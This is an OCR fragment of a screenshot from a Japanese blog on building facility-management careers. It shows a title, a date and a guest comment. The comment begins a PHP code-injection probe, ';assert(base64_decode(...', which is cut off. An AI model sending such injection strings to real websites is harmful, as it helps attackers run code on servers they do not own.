
ビルメン（設備管理）情報ブログ！転職・資格・仕事内容の
2026年6月12日 11:36 PM
;assert(base64_decode(‘cHJpbn
xsjyBldb
ゲスト